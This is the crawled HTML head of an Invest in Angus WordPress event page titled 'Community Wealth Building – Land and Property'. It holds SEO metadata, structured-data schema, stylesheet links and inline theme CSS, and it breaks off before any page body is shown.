

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investinangus.com/event/community-wealth-building-land-and-property/
body_size: 27936
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://investinangus.com/xmlrpc.php" />
		<title>Community Wealth Building – Land and Property | Invest in Angus</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' media='print' />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gillian Black"/>
	<link rel="canonical" href="https://investinangus.com/event/community-wealth-building-land-and-property/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Business Angus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Community Wealth Building – Land and Property | Invest in Angus" />
		<meta property="og:url" content="https://investinangus.com/event/community-wealth-building-land-and-property/" />
		<meta property="og:image" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<meta property="og:image:secure_url" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<meta property="article:published_time" content="2024-01-09T16:23:14+00:00" />
		<meta property="article:modified_time" content="2024-01-09T16:23:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Community Wealth Building – Land and Property | Invest in Angus" />
		<meta name="twitter:image" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/investinangus.com#listItem","position":1,"name":"Home","item":"https:\/\/investinangus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/events\/#listItem","name":"Events"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/events\/#listItem","position":2,"name":"Events","item":"https:\/\/investinangus.com\/events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/events\/category\/business-planning\/#listItem","name":"Business Planning"},"previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/events\/category\/business-planning\/#listItem","position":3,"name":"Business Planning","item":"https:\/\/investinangus.com\/events\/category\/business-planning\/","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#listItem","name":"Community Wealth Building &#8211; Land and Property"},"previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/events\/#listItem","name":"Events"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#listItem","position":4,"name":"Community Wealth Building &#8211; Land and Property","previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/events\/category\/business-planning\/#listItem","name":"Business Planning"}}]},{"@type":"Organization","@id":"https:\/\/investinangus.com\/#organization","name":"Invest in Angus","description":"Live, Work and Invest in Angus","url":"https:\/\/investinangus.com\/","logo":{"@type":"ImageObject","url":"https:\/\/investinangus.com\/wp-content\/uploads\/2019\/10\/Invest-Logo-Large.png","@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#organizationLogo","width":1457,"height":426,"caption":"Invest Logo Large"},"image":{"@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/investinangus.com\/author\/blackgangus-gov-uk\/#author","url":"https:\/\/investinangus.com\/author\/blackgangus-gov-uk\/","name":"Gillian Black","image":{"@type":"ImageObject","@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/78c793ab32325f40482e120d20bdd8799884dbe97c60eee16da33dd0a0cb67fe?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gillian Black"}},{"@type":"WebPage","@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#webpage","url":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/","name":"Community Wealth Building \u2013 Land and Property | Invest in Angus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/investinangus.com\/#website"},"breadcrumb":{"@id":"https:\/\/investinangus.com\/event\/community-wealth-building-land-and-property\/#breadcrumblist"},"author":{"@id":"https:\/\/investinangus.com\/author\/blackgangus-gov-uk\/#author"},"creator":{"@id":"https:\/\/investinangus.com\/author\/blackgangus-gov-uk\/#author"},"datePublished":"2024-01-09T16:23:14+00:00","dateModified":"2024-01-09T16:23:14+00:00"},{"@type":"WebSite","@id":"https:\/\/investinangus.com\/#website","url":"https:\/\/investinangus.com\/","name":"Invest in Angus","description":"Live, Work and Invest in Angus","inLanguage":"en-US","publisher":{"@id":"https:\/\/investinangus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Feed" href="https://investinangus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Comments Feed" href="https://investinangus.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Invest in Angus &raquo; iCal Feed" href="https://investinangus.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Community Wealth Building &#8211; Land and Property Comments Feed" href="https://investinangus.com/event/community-wealth-building-land-and-property/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investinangus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestinangus.com%2Fevent%2Fcommunity-wealth-building-land-and-property%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investinangus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestinangus.com%2Fevent%2Fcommunity-wealth-building-land-and-property%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//investinangus.com/wp-content/uploads/2018/01/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-57x57.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-72x72.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-152x152.png" />
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_admin_individual_hotspot-css' href='https://investinangus.com/wp-content/plugins/vc-extensions-hotspot/css/admin_icon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://investinangus.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://investinangus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://investinangus.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://investinangus.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://investinangus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://investinangus.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.2' media='all' />
<style id='go-portfolio-styles-inline-css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
/*# sourceURL=go-portfolio-styles-inline-css */
</style>
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://investinangus.com/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.1.6' media='' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://investinangus.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=7.0.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://investinangus.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://investinangus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://investinangus.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
